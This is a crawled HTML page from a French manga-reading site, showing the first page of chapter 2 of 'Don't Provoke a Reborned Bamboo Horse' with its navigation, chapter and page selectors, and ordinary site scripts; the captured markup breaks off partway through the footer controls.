

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fr.niadd.com/chapter/Don_t_Provoke_a_Reborned_Bamboo_Horse_Ch_2/668386/
body_size: 10248
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" class="">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
    <TITLE>Don't Provoke a Reborned Bamboo Horse Ch. 2, Don't Provoke a Reborned Bamboo Horse Ch. 2 Page 1 - Niadd</TITLE>
    <META content="Don't Provoke a Reborned Bamboo Horse Ch. 2, Don't Provoke a Reborned Bamboo Horse Ch. 2 Page 1, NiAdd - Chargez votre manga / roman sur Niadd" name=Keywords>
    <META content="Don't Provoke a Reborned Bamboo Horse Ch. 2, Don't Provoke a Reborned Bamboo Horse Ch. 2 Page 1, Don't Provoke A Reborned Bamboo Horse Manga, Read Don't Provoke a Reborned Bamboo Horse Ch. 3 online " name=Description>
    <meta content='width=device-width,  initial-scale=1.0' name='viewport'>
    <meta name="apple-mobile-web-app-title" content="niadd.com">
    <meta name="apple-mobile-web-app-status-bar-style" content="black"/>
    <meta name="format-detection" content="telephone=no, email=no"/>
    <meta name="msapplication-tap-highlight" content="no" />
    <link type="text/css" href="/files/css/style.css?v=178" rel="stylesheet"/><!--字体文件样式-->
    <link type="text/css" href="/files/dist/css/nav.css?v=178" rel="stylesheet"/>
    <!--[if lt IE 10]><link type="text/css" rel="stylesheet" href="/files/css/ie.css"/><![endif]-->
    <script type="text/javascript" src="/files/js/jquery.min.js"></script>
    <script type="application/javascript">
        var cookie_pre = 'niadd_';
        var NOTIFY_MSG = "Nous avons mis à jour les fonctions associées à 'Télécharger le chapitre'.";
    </script>
    <script type="text/javascript" src="/files/js/controller.js?v=178"></script>
    <script type="text/javascript" src="/files/dist/js/common/common.js?v=178"></script>
    <script type="text/javascript" src="/files/dist/js/module/func.js?v=178"></script>
    <script type="application/javascript" src="/files/js/index1.js?v=178"></script>
    <meta name="mnd-ver" content="dwkcmc6abmurrsixwp6tka" />
    <meta name="clckd" content="5a7264f9012e6036b566b68ba1fcc677" />
    <meta property="og:site_name" content="Manga Reviews">
    <meta property="og:title" content="Don'T Provoke A Reborned Bamboo Horse Ch. 2, Don'T Provoke A Reborned Bamboo Horse Ch. 2 Page 1">
    <meta property="og:description" content="NiAdd - Chargez votre manga / roman sur Niadd">
        <meta property="og:image" content="https://img11.niadd.com/fr_manga/logo/202102/202102061231148961.jpg">
        <meta property="fb:site_name" content="Manga Reviews">
    <meta property="fb:title" content="Don'T Provoke A Reborned Bamboo Horse Ch. 2, Don'T Provoke A Reborned Bamboo Horse Ch. 2 Page 1">
    <meta property="fb:description" content="NiAdd - Chargez votre manga / roman sur Niadd">
        <meta property="fb:image" content="https://img11.niadd.com/fr_manga/logo/202102/202102061231148961.jpg">
        <link type="image/x-icon" href="https://fr.niadd.com/files/images/favicon.ico?v=178" rel="Shortcut Icon">
    <link rel="apple-touch-icon-precomposed" href="https://fr.niadd.com/files/images/touch-icon-iphone.png?v=178">
    <link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://fr.niadd.com/files/images/touch-icon-ipad.png?v=178">
    <link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://fr.niadd.com/files/images/touch-icon-iphone4.png?v=178">
    <link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://fr.niadd.com/files/images/touch-icon-ipad2.png?v=178">
    <link rel="manga" href="https://fr.niadd.com/files/images/icon.png?v=178">
    <script src="https://www.gstatic.com/firebasejs/5.4.0/firebase-app.js"></script>
    <script src="https://www.gstatic.com/firebasejs/5.4.0/firebase-messaging.js"></script>
    <script>
        var lang_code='fr';
    </script>
    <script src="/files/js/message.js?v=178"></script>
    <script type="text/javascript">
        // 获取cookie值
        function f(name) {
            var arg = name + "=";
            var alen = arg.length;
            var clen = document.cookie.length;
            var i = 0;
            while (i < clen) {
                var j = i + alen;
                if (document.cookie.substring(i, j) == arg) {
                    return getCookieVal(j);
                }
                i = document.cookie.indexOf(" ", i) + 1;
                if (i == 0)
                    break;
            }
            return null;
        }
        var user_id = +f("niadd_"+"userid");
        var user_isvip = f("niadd_"+"isvip") == 'null' ? false : parseInt(f("niadd_"+"isvip")) == 1;
        var user_cover = f("niadd_"+"cover");
    </script><link href="/files/dist/css/module/model.css?v=178" type="text/css" rel="stylesheet"/>
<link href="/files/dist/css/book/chapter_reading.css?v=178" type="text/css" rel="stylesheet"/>

</head>
<body>
<div class="nav-bar">
    <div class="nav-bar-content">
        <div class="menu-slide-out-trigger nav-bar-menu-btn"><span class="ifont-menu"></span></div>
        <a href="/" title="Niadd.com"><div class="nav-logo"></div></a>
        <!--导航-->
        <div class="header-menu">
            <div class="menu-select upload-btn">
                <a href="https://fr.niadd.com/create_manga.html"><div class="nav-upload-btn" title="Télécharger un manga">Télécharger un manga</div></a>
            </div>
            <!--移动端的个人中心入口-->
            <div class="menu-select account-entry toggle-downbox-trigger" toggle_target_name="menu_account">
                <script>
                    if(USERINFO.user_id > 0){
                        if(USERINFO.is_vip > 0){
                            document.writeln("<div class='nav-title'><a href='https://fr.niadd.com/account.html'><div class='nav-user-img'><img src='"+USERINFO.cover+"' onerror=\"this.src='/files/images/avatar.jpg'\"/></div></a>Compte<span class='has-list-mark ifont-list-down'></span></div>");
                        } else {
                            document.writeln("<div class='nav-title'><a href='https://fr.niadd.com/account.html'><div class='nav-user-img vip'><img src='"+USERINFO.cover+"' onerror=\"this.src='/files/images/avatar.jpg'\"/></div></a>Compte<span class='has-list-mark ifont-list-down'></span></div>");
                        }
                    } else {
                        document.writeln("<a href='https://fr.niadd.com/login.html'><div class='nav-title login-entry'><div class='nav-user-img'><img src='/files/images/user.png' onerror=\"this.src='/files/images/avatar.jpg'\"/></div>Se connecter</div></a>");

                    }
                </script>
                <div class="nav-item-list" toggle_name="menu_account">
                    <a href="https://fr.niadd.com/account/bookshelf.html">  <div class="nav-subitem">Bibliothèque</div></a>
                    <a href="https://fr.niadd.com/account/history.html">  <div class="nav-subitem">Historique</div></a>
                    <a href="https://fr.niadd.com/logout.html">  <div class="nav-subitem">Déconnexion</div></a>
                </div>
            </div>
            <div class="menu-select">
                <a href="/list/New-Update/" title="Dernières versions"><div class="nav-title ">Dernières versions</div></a>
            </div>
            <div class="menu-select">
                <a href="/list/Hot-Manga/" title="Manga populaire"><div class="nav-title ">Manga populaire</div></a>
            </div>
            <div class="menu-select">
                <a href="https://fr.niadd.com/category/" title="Répertoire"><div class="nav-title ">Répertoire</div></a>
            </div>
            <div class="menu-select">
                <a href="/category/original/" title="Original"><div class="nav-title ">Original</div></a>
            </div>
            <div class="menu-select">
                <a href="/update/" title="Aujourd'hui mis à jour"><div class="nav-title ">Aujourd'hui</div></a>
            </div>
            <!--语言项-->
            <div class="menu-select lang-list toggle-downbox-trigger" toggle_target_name="menu_list_lang">
                <div class="nav-title">Anglais<span class="has-list-mark ifont-list-down"></span></div>
                <div class="nav-item-list" toggle_name="menu_list_lang">
                    <a href="https://www.niadd.com/"><div class="nav-subitem "><div class="nav-lang-pic" lang="en"></div>English</div></a>
                    <a href="https://es.niadd.com">  <div class="nav-subitem "><div class="nav-lang-pic" lang="es"></div>Español</div></a>
                    <a href="https://it.niadd.com">  <div class="nav-subitem "><div class="nav-lang-pic" lang="it"></div>lingua italiana</div></a>
                    <a href="https://ru.niadd.com">  <div class="nav-subitem "><div class="nav-lang-pic" lang="ru"></div>Русский язык</div></a>
                    <a href="https://br.niadd.com">  <div class="nav-subitem "><div class="nav-lang-pic" lang="br"></div>Português</div></a>
                    <a href="https://de.niadd.com">  <div class="nav-subitem "><div class="nav-lang-pic" lang="de"></div>Deutsch</div></a>
                    <a href="https://fr.niadd.com">  <div class="nav-subitem  active "><div class="nav-lang-pic" lang="fr"></div>Français</div></a>
                </div>
            </div>
        </div>
        <!--导航右侧部分-->
        <table class="nav-side-menu">
            <tr>
                <td>
                    <div class="nav-side-item toggle-trigger nav-side-item-search" toggle_target_name="nav_search" title="Recherche avancée">
                        <div class="ifont-search"></div>
                    </div>
                </td>
                <script>
                    if(USERINFO.user_id > 0){
                        document.write('<td><div class="nav-side-item" title="Compte"><a href="/account.html" title=""><div class="nav-user-img">');
                        document.write("<img src=\""+user_cover+"\" onerror=\"this.src='/files/images/avatar.jpg'\"/>\n");
                        document.write('</div></a><div class="ifont-list-down toggle-downbox-trigger nav-user-icon" toggle_target_name="nav-user-list"></div></div></td>');
                    } else {
                        document.writeln('<td> <a href="/login.html" title="Se connecter"> <div class="nav-side-item for-mobile-none" title="Se connecter"> <div class="" to_do="login">Se connecter</div></div></a></td>');
                    }
                </script>
                <td>
                    <div class="nav-side-item lang-list" title="Changer de langue">
                        <div class="toggle-downbox-trigger" toggle_target_name="nav-lang-list" to_do="switch-lang" lang="fr"></div>
                    </div>
                </td>
                <td>
                    <a href="https://fr.niadd.com/create_manga.html" class="upload-btn"><div class="nav-side-item nav-upload-btn" title="Télécharger un manga">Télécharger un manga</div></a>
                </td>
            </tr>
        </table>

        <!--导航右侧部分展开-->
        <!--用户入口-->
        <ul class="nav-user-list" toggle_name="nav-user-list">
            <a href="/account.html" title="English"><li class="nav-user-item active">Compte</li></a>
            <a href="/account/history.html">  <li class="nav-user-item">Historique</li></a>
            <a href="/account/bookshelf.html">  <li class="nav-user-item">Bibliothèque</li></a>
            <a href="https://fr.niadd.com/logout.html">  <li class="nav-user-item">Déconnexion</li></a>
        </ul>
        <!--语言项-->
        <ul class="nav-lang-list" toggle_name="nav-lang-list">
            <a href="https://www.niadd.com/"><li class="nav-lang-item "><div class="nav-lang-pic" lang="en"></div>English</li></a>
            <a href="https://es.niadd.com">  <li class="nav-lang-item "><div class="nav-lang-pic" lang="es"></div>Español</li></a>
            <a href="https://it.niadd.com">  <li class="nav-lang-item "><div class="nav-lang-pic" lang="it"></div>lingua italiana</li></a>
            <a href="https://ru.niadd.com">  <li class="nav-lang-item "><div class="nav-lang-pic" lang="ru"></div>Русский язык</li></a>
            <a href="https://br.niadd.com">  <li class="nav-lang-item "><div class="nav-lang-pic" lang="br"></div>Português</li></a>
            <a href="https://de.niadd.com">  <li class="nav-lang-item "><div class="nav-lang-pic" lang="de"></div>Deutsch</li></a>
            <a href="https://fr.niadd.com">  <li class="nav-lang-item  active "><div class="nav-lang-pic" lang="fr"></div>Français</li></a>
        </ul>
    </div>
</div>
<!--快捷搜索-->
<div class="nav-search-bar" toggle_name="nav_search">
    <!--搜索框 导航条专属-->
<div class="nav-search-bar-shadow toggle-trigger" toggle_target_name="nav_search" toggle_name="nav_search"></div>
<div class="search-bar font-zero">
    <div class="search-bar-inner">
        <!--搜索框-->
        <div class="search-box">
            <form action="/search/" method="get">
                <div class="search-type pointer-cursor option-trigger dbclick-no-select" option_target_name="search_nav_form"><span class="search-type-name option-selected" option_selected_name="search_nav_form"></span><span class="ifont-list-down"></span></div>
                <div class="search-type-list option-list" option_name="search_nav_form">
                    <div class="search-type-item option-item-trigger pointer-cursor" option_val="1" option_key="Manga" option_group_name="search_nav_form"  selected >Manga</div>
                    <div class="search-type-item option-item-trigger pointer-cursor" option_val="2" option_key="Article" option_group_name="search_nav_form" >Article</div>
                    <div class="search-type-item option-item-trigger pointer-cursor" option_val="3" option_key="Post" option_group_name="search_nav_form" >Post</div>
                    <div class="search-type-item option-item-trigger pointer-cursor" option_val="4" option_key="club" option_group_name="search_nav_form" >club</div>
                    <input type="hidden" option_input="search_nav_form" name="search_type"/>
                </div>
                <div class="search-input">
                    <input type="text" name="name" class="query" autocomplete="off" value="" placeholder="Recherche...">

                    <!--实时搜索候选项-->
                    <div class="search-res-intime">
                        <!--候选项 占位-->
                    </div>
                </div>
                <button type="submit" class="search-btn pointer-cursor"><span class="ifont-search"></span></button>
            </form>
        </div>

        <!--高级搜索按钮-->
        <a href="https://fr.niadd.com/search/?type=high" title="Recherche avancée"><div class="adv-search-open-btn pointer-cursor hover-underline">Recherche avancée >></div></a>
    </div>
</div></div><!--需要用到的变量-->
<script>
    var list_num = "1";
    var chp_url_pre = "/chapter/Don_t_Provoke_a_Reborned_Bamboo_Horse_Ch_2/";
    var pass_pre = "668386-";
    var order_id = "1";
    var url_end = ".html";
    var _image_zoom = getCookie('niadd_img_zoom');
    if (_image_zoom==null) _image_zoom='smart';
    var BOOK_ID = "20861";
    var CHAPTER_ID = "668386";
        pre_page = "/chapter/Don_t_Provoke_a_Reborned_Bamboo_Horse_Ch_1/668385.html";
            next_page = "/chapter/Don_t_Provoke_a_Reborned_Bamboo_Horse_Ch_2/668386-2.html";
    </script>
<div class="main-content">
    <!--漫画标题-->
        <div class="manga-title">
        <a href="/chapter/Don_t_Provoke_a_Reborned_Bamboo_Horse_Ch_2/668386/"><h1 class="manga-name">Don't Provoke a Reborned Bamboo Horse Ch. 2 /</h1></a>
        <a href="https://fr.niadd.com/manga/Don_t_Provoke_a_Reborned_Bamboo_Horse.html"><h2 class="manga-chp-name">Don't Provoke A Reborned Bamboo Horse</h2></a>
    </div>
    <!--翻页区-->
    <section class="mangaread-top">
        <div class="mangaread-page">
            <div class="mangaread-pagenav font-zero">
                <!--章节-->
                <select style="display: none !important;" onchange="javascript:location.href=this.value;">
                                        <option value="/chapter/Don_t_Provoke_a_Reborned_Bamboo_Horse_Ch_3/668387/">Ch 3</option>
                                        <option value="/chapter/Don_t_Provoke_a_Reborned_Bamboo_Horse_Ch_2/668386/"selected>Ch 2</option>
                                        <option value="/chapter/Don_t_Provoke_a_Reborned_Bamboo_Horse_Ch_1/668385/">Ch 1</option>
                                    </select>
                <div class="option-item">
                    <div class="option-trigger chp-selection single-line-ellipsis dbclick-no-select" option_target_name="chp_head">
                        <span class="option-selected" option_selected_name="chp_head">...</span>
                        <span class="ifont-arrow-down"></span>
                    </div>
                    <div class="option-list chp-selection-list" option_name="chp_head">
                                                <div class="option-item-trigger chp-trigger chp-selection-item" option_val="/chapter/Don_t_Provoke_a_Reborned_Bamboo_Horse_Ch_3/668387/" option_key="Ch 3" option_group_name="chp_head" >Ch 3</div>
                                                <div class="option-item-trigger chp-trigger chp-selection-item" option_val="/chapter/Don_t_Provoke_a_Reborned_Bamboo_Horse_Ch_2/668386/" option_key="Ch 2" option_group_name="chp_head" selected>Ch 2</div>
                                                <div class="option-item-trigger chp-trigger chp-selection-item" option_val="/chapter/Don_t_Provoke_a_Reborned_Bamboo_Horse_Ch_1/668385/" option_key="Ch 1" option_group_name="chp_head" >Ch 1</div>
                                            </div>
                </div>

                <!--图片个数-->
                <select style="display: none !important;" onchange="javascript:window.location.href='/chapter/Don_t_Provoke_a_Reborned_Bamboo_Horse_Ch_2/668386' + this.options[this.selectedIndex].value;">
                    <option value="-1-1.html" selected="true">Charger les images: 1</option>
                    <option value="-3-1.html">Charger les images: 3</option>
                    <option value="-6-1.html">Charger les images: 6</option>
                    <option value="-10-1.html">Charger les images: 10</option>
                </select>
                <div class="option-item">
                    <div class="option-trigger img-num-selection single-line-ellipsis dbclick-no-select" option_target_name="img_num_head">
                        <span class="option-selected" option_selected_name="img_num_head">Charger les images</span>
                        <span class="ifont-arrow-down"></span>
                    </div>
                    <div class="option-list chp-selection-list" option_name="img_num_head">
                        <div class="option-item-trigger img-num-trigger chp-selection-item" option_val="-1-1.html" option_key="Charger les images: 1" option_group_name="img_num_head"  selected>Charger les images: 1</div>
                        <div class="option-item-trigger img-num-trigger chp-selection-item" option_val="-3-1.html" option_key="Charger les images: 3" option_group_name="img_num_head" >Charger les images: 3</div>
                        <div class="option-item-trigger img-num-trigger chp-selection-item" option_val="-6-1.html" option_key="Charger les images: 6" option_group_name="img_num_head" >Charger les images: 6</div>
                        <div class="option-item-trigger img-num-trigger chp-selection-item" option_val="-10-1.html" option_key="Charger les images: 10" option_group_name="img_num_head" >Charger les images: 10</div>
                    </div>
                </div>

                <!--阅读尺寸-->
                <select style="display: none !important;" onchange="javascript:window.location.href='/chapter/Don_t_Provoke_a_Reborned_Bamboo_Horse_Ch_2/668386-1.html?zoom=' + this.options[this.selectedIndex].value;">
                    <option value="smart" selected="true">Modèle de zoom:smart</option>
                    <option value="original">Modèle de zoom: Original</option>
                    <option value="880px">Modèle de zoom:880px</option>
                    <option value="window-width">Modèle de zoom:largeur de la fenêtre</option>
                    <option value="window-height">Modèle de zoom:hauteur de la fenêtre</option>
                </select>
                <div class="option-item for-mobile-none">
                    <div class="option-trigger mode-selection single-line-ellipsis dbclick-no-select" option_target_name="mode_head">
                        <span class="option-selected" option_selected_name="mode_head">Modèle de zoom</span>
                        <span class="ifont-arrow-down"></span>
                    </div>
                    <div class="option-list chp-selection-list" option_name="mode_head">
                        <div class="option-item-trigger mode-trigger chp-selection-item" option_val="smart" option_key="Modèle de zoom:smart" option_group_name="mode_head"  selected>Modèle de zoom:smart</div>
                        <div class="option-item-trigger mode-trigger chp-selection-item" option_val="original" option_key="Modèle de zoom:Original" option_group_name="mode_head" >Modèle de zoom:Original</div>
                        <div class="option-item-trigger mode-trigger chp-selection-item" option_val="880px" option_key="Modèle de zoom:880px" option_group_name="mode_head" >Modèle de zoom:880px</div>
                        <div class="option-item-trigger mode-trigger chp-selection-item" option_val="window-width" option_key="Modèle de zoom:largeur de la fenêtre" option_group_name="mode_head" >Modèle de zoom:largeur de la fenêtre</div>
                        <div class="option-item-trigger mode-trigger chp-selection-item" option_val="window-height" option_key="Modèle de zoom:hauteur de la fenêtre" option_group_name="mode_head" >Modèle de zoom:hauteur de la fenêtre</div>
                    </div>
                </div>

                <!--翻页-->
                <div class="btn-prev">
                                        <a href="/chapter/Don_t_Provoke_a_Reborned_Bamboo_Horse_Ch_1/668385.html">Prev</a>
                                    </div>
                <select style="display: none !important;" class="sl-page" onchange="javascript:location.href=this.value;">
                                        <option	value="/chapter/Don_t_Provoke_a_Reborned_Bamboo_Horse_Ch_2/668386-1.html" selected>1/14</option>
                                        <option	value="/chapter/Don_t_Provoke_a_Reborned_Bamboo_Horse_Ch_2/668386-2.html" >2/14</option>
                                        <option	value="/chapter/Don_t_Provoke_a_Reborned_Bamboo_Horse_Ch_2/668386-3.html" >3/14</option>
                                        <option	value="/chapter/Don_t_Provoke_a_Reborned_Bamboo_Horse_Ch_2/668386-4.html" >4/14</option>
                                        <option	value="/chapter/Don_t_Provoke_a_Reborned_Bamboo_Horse_Ch_2/668386-5.html" >5/14</option>
                                        <option	value="/chapter/Don_t_Provoke_a_Reborned_Bamboo_Horse_Ch_2/668386-6.html" >6/14</option>
                                        <option	value="/chapter/Don_t_Provoke_a_Reborned_Bamboo_Horse_Ch_2/668386-7.html" >7/14</option>
                                        <option	value="/chapter/Don_t_Provoke_a_Reborned_Bamboo_Horse_Ch_2/668386-8.html" >8/14</option>
                                        <option	value="/chapter/Don_t_Provoke_a_Reborned_Bamboo_Horse_Ch_2/668386-9.html" >9/14</option>
                                        <option	value="/chapter/Don_t_Provoke_a_Reborned_Bamboo_Horse_Ch_2/668386-10.html" >10/14</option>
                                        <option	value="/chapter/Don_t_Provoke_a_Reborned_Bamboo_Horse_Ch_2/668386-11.html" >11/14</option>
                                        <option	value="/chapter/Don_t_Provoke_a_Reborned_Bamboo_Horse_Ch_2/668386-12.html" >12/14</option>
                                        <option	value="/chapter/Don_t_Provoke_a_Reborned_Bamboo_Horse_Ch_2/668386-13.html" >13/14</option>
                                        <option	value="/chapter/Don_t_Provoke_a_Reborned_Bamboo_Horse_Ch_2/668386-14.html" >14/14</option>
                                    </select>
                <div class="option-item">
                    <div class="option-trigger chp-page-selection dbclick-no-select" option_target_name="page_head">
                        <span class="option-selected" option_selected_name="page_head">...</span>
                        <span class="ifont-arrow-down"></span>
                    </div>
                    <div class="option-list chp-selection-list" option_name="page_head">
                                                <div class="option-item-trigger chp-page-trigger chp-selection-item" option_val="/chapter/Don_t_Provoke_a_Reborned_Bamboo_Horse_Ch_2/668386-1.html" option_key="1/14" option_group_name="page_head" selected>1/14</div>
                                                <div class="option-item-trigger chp-page-trigger chp-selection-item" option_val="/chapter/Don_t_Provoke_a_Reborned_Bamboo_Horse_Ch_2/668386-2.html" option_key="2/14" option_group_name="page_head" >2/14</div>
                                                <div class="option-item-trigger chp-page-trigger chp-selection-item" option_val="/chapter/Don_t_Provoke_a_Reborned_Bamboo_Horse_Ch_2/668386-3.html" option_key="3/14" option_group_name="page_head" >3/14</div>
                                                <div class="option-item-trigger chp-page-trigger chp-selection-item" option_val="/chapter/Don_t_Provoke_a_Reborned_Bamboo_Horse_Ch_2/668386-4.html" option_key="4/14" option_group_name="page_head" >4/14</div>
                                                <div class="option-item-trigger chp-page-trigger chp-selection-item" option_val="/chapter/Don_t_Provoke_a_Reborned_Bamboo_Horse_Ch_2/668386-5.html" option_key="5/14" option_group_name="page_head" >5/14</div>
                                                <div class="option-item-trigger chp-page-trigger chp-selection-item" option_val="/chapter/Don_t_Provoke_a_Reborned_Bamboo_Horse_Ch_2/668386-6.html" option_key="6/14" option_group_name="page_head" >6/14</div>
                                                <div class="option-item-trigger chp-page-trigger chp-selection-item" option_val="/chapter/Don_t_Provoke_a_Reborned_Bamboo_Horse_Ch_2/668386-7.html" option_key="7/14" option_group_name="page_head" >7/14</div>
                                                <div class="option-item-trigger chp-page-trigger chp-selection-item" option_val="/chapter/Don_t_Provoke_a_Reborned_Bamboo_Horse_Ch_2/668386-8.html" option_key="8/14" option_group_name="page_head" >8/14</div>
                                                <div class="option-item-trigger chp-page-trigger chp-selection-item" option_val="/chapter/Don_t_Provoke_a_Reborned_Bamboo_Horse_Ch_2/668386-9.html" option_key="9/14" option_group_name="page_head" >9/14</div>
                                                <div class="option-item-trigger chp-page-trigger chp-selection-item" option_val="/chapter/Don_t_Provoke_a_Reborned_Bamboo_Horse_Ch_2/668386-10.html" option_key="10/14" option_group_name="page_head" >10/14</div>
                                                <div class="option-item-trigger chp-page-trigger chp-selection-item" option_val="/chapter/Don_t_Provoke_a_Reborned_Bamboo_Horse_Ch_2/668386-11.html" option_key="11/14" option_group_name="page_head" >11/14</div>
                                                <div class="option-item-trigger chp-page-trigger chp-selection-item" option_val="/chapter/Don_t_Provoke_a_Reborned_Bamboo_Horse_Ch_2/668386-12.html" option_key="12/14" option_group_name="page_head" >12/14</div>
                                                <div class="option-item-trigger chp-page-trigger chp-selection-item" option_val="/chapter/Don_t_Provoke_a_Reborned_Bamboo_Horse_Ch_2/668386-13.html" option_key="13/14" option_group_name="page_head" >13/14</div>
                                                <div class="option-item-trigger chp-page-trigger chp-selection-item" option_val="/chapter/Don_t_Provoke_a_Reborned_Bamboo_Horse_Ch_2/668386-14.html" option_key="14/14" option_group_name="page_head" >14/14</div>
                                            </div>
                </div>
                <div class="btn-next">
                                        <a href="/chapter/Don_t_Provoke_a_Reborned_Bamboo_Horse_Ch_2/668386-2.html">Next</a>
                                    </div>
            </div>
        </div>
    </section>

    <!--漫画图片-->
    <section class="mangaread-img" id="viewer">
                <div class="pic_box">
            <div class="tool">
                <a target="_blank"  href="https://wpimg.movietop.cc/fr_manga/pic3/61/20861/668386/774c4a3e756c4d8f28b15a27ed4408c7.webp?acc=p3W405hF-BBRgfKMJjAEuw&exp=1768557846" title="https://wpimg.movietop.cc/fr_manga/pic3/61/20861/668386/774c4a3e756c4d8f28b15a27ed4408c7.webp?acc=p3W405hF-BBRgfKMJjAEuw&exp=1768557846 Page 1" alt="https://wpimg.movietop.cc/fr_manga/pic3/61/20861/668386/774c4a3e756c4d8f28b15a27ed4408c7.webp?acc=p3W405hF-BBRgfKMJjAEuw&exp=1768557846 Page 1">1 of 14</a>
                |
                <span class="reload pointer-cursor" rel="1" onclick="document.getElementById('manga_picid_1').setAttribute('src', 'https://wpimg.movietop.cc/fr_manga/pic3/61/20861/668386/774c4a3e756c4d8f28b15a27ed4408c7.webp?acc=p3W405hF-BBRgfKMJjAEuw&exp=1768557846')">Recharger cette image</span>
                |
                <a href="https://www.mangadogs.com/download.html">Télécharger</a>
                |
                <span class="model-trigger pointer-cursor" model_target_name="report_chapter" need_login>Signaler les erreurs</span>
            </div>
            <img class="manga_pic manga_pic_1" id="manga_picid_1" i="1" e="1" src="https://wpimg.movietop.cc/fr_manga/pic3/61/20861/668386/774c4a3e756c4d8f28b15a27ed4408c7.webp?acc=p3W405hF-BBRgfKMJjAEuw&exp=1768557846" onerror="this.src='https://wpimg.movietop.cc/fr_manga/pic3/61/20861/668386/774c4a3e756c4d8f28b15a27ed4408c7.webp?acc=p3W405hF-BBRgfKMJjAEuw&exp=1768557846'" alt="Don't Provoke a Reborned Bamboo Horse Ch. 2" border="0"/>
        </div>
            </section>

    <!--翻页区-->
    <section class="mangaread-pagenav">
        <div class="mangaread-page clearfix">
            <div class="mangaread-pagenav">
                <!--评论、关注、分享-->
                <div class="chp-doing-bar font-zero for-mobile-none">
                    <a href="/comments/chapter/id-668386.html" title="commentaires"><div class="chp-doing-item ifont-comment-dot"></div></a>
                    <div class="chp-doing-item ifont-share model-trigger" model_target_name="3add_share" title="Partager"></div>
                    <div class="chp-doing-item pointer-cursor  follow-book-trigger ifont-star " followed="1" book_id="20861" cb="change_icon"></div>
                </div>

                <!--章节-->
                <div class="option-item">
                    <div class="option-trigger chp-selection single-line-ellipsis dbclick-no-select" option_target_name="chp_footer">
                        <span class="option-selected" option_selected_name="chp_footer">Don't Provoke a Reborned Bamboo Horse Ch. 2</span>
                        <span class="ifont-arrow-down"></span>
                    </div>
                    <div class="option-list chp-selection-list" option_name="chp_footer">
                                                <div class="option-item-trigger chp-trigger chp-selection-item" option_val="/chapter/Don_t_Provoke_a_Reborned_Bamboo_Horse_Ch_3/668387/" option_key="Ch 3" option_group_name="chp_footer" >Ch 3</div>
                                                <div class="option-item-trigger chp-trigger chp-selection-item" option_val="/chapter/Don_t_Provoke_a_Reborned_Bamboo_Horse_Ch_2/668386/" option_key="Ch 2" option_group_name="chp_footer" selected>Ch 2</div>
                                                <div class="option-item-trigger chp-trigger chp-selection-item" option_val="/chapter/Don_t_Provoke_a_Reborned_Bamboo_Horse_Ch_1/668385/" option_key="Ch 1" option_group_name="chp_footer" >Ch 1</div>
                                            </div>
                </div>

                <!--图片个数-->
                <div class="option-item">
                    <div class="option-trigger img-num-selection single-line-ellipsis dbclick-no-select" option_target_name="img_num_footer">
                        <span class="option-selected" option_selected_name="img_num_footer">Charger les images</span>
                        <span class="ifont-arrow-down"></span>
                    </div>
                    <div class="option-list chp-selection-list" option_name="img_num_footer">
                        <div class="option-item-trigger img-num-trigger chp-selection-item" option_val="-1-1.html" option_key="Charger les images: 1" option_group_name="img_num_footer"  selected>Charger les images: 1</div>
                        <div class="option-item-trigger img-num-trigger chp-selection-item" option_val="-3-1.html" option_key="Charger les images: 3" option_group_name="img_num_footer" >Charger les images: 3</div>
                        <div class="option-item-trigger img-num-trigger chp-selection-item" option_val="-6-1.html" option_key="Charger les images: 6" option_group_name="img_num_footer" >Charger les images: 6</div>
                        <div class="option-item-trigger img-num-trigger chp-selection-item" option_val="-10-1.html" option_key="Charger les images: 10" option_group_name="img_num_footer" >Charger les images: 10</div>
